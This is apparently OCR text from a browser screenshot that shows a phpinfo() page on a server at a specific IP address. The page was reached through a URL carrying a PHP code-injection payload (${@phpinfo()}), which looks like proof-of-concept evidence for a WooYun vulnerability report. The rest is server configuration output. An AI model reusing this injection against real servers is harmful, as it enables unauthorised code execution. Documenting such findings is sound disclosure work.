 phpinfo() - Windows Internet Explorer
http://121.207.240.63/index.php/module/action/param1/$%7B@phpinfo()%7D
Bing
收藏夹
Reverse-IP Tools
Reverse IP Lookup - F...
Reverse-IP Tools,C段...
MD5在线查询破解 解密 ...
IP地址查询--手机号码...
tools88.com 在线工具
WooYun.org | 提交漏洞
phpinfo()
页面(P)
安全(S)
工具(O)
PHP Version 5.3.10
php
System
Linux FZTEC-240063 2.6.18-308.4.1.el5 #1 SMP Tue Apr 17 17:08:00 EDT 2012 x86_64
Build Date
Feb 8 2012 10:55:40
Configure
Command
'./configure' '--prefix=/usr/local/php-5.3.10' '--with-config-file-path=/usr/local/php-5.3.10/etc' '--with-
mysql=mysqlnd' '--with-mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--with-iconv' '--with-freetype-dir'
'--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-libxml-dir' '--with-curl' '--with-curlwrappers' '--with-
mcrypt' '--with-gd' '--with-openssl' '--with-mhash' '--with-xmlrpc' '--with-pear' '--enable-fpm' '--enable-
exif' '--enable-safe-mode' '--enable-static' '--enable-calendar' '--enable-mbstring' '--enable-xml' '--
enable-sockets' '--enable-zip' '--enable-soap' '--enable-gd-native-ttf' '--enable-inline-optimization' '--
enable-ftp' '--enable-zend-multibyte' '--enable-zip' '--enable-gd-native-ttf' '--with-xsl'
Server API
FPM/FastCGI
Virtual Directory
Support
disabled
Configuration
File (php.ini)
Path
/usr/local/php-5.3.10/etc
Loaded
Configuration
File
/usr/local/php-5.3.10/etc/php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)
PHP API
20090626
PHP Extension
20090626
Zend Extension
220090626
Zend Extension
Build
API220090626,NTS
PHP Extension
Build
API20090626,NTS
完成
Internet
100%
www.wooyun.org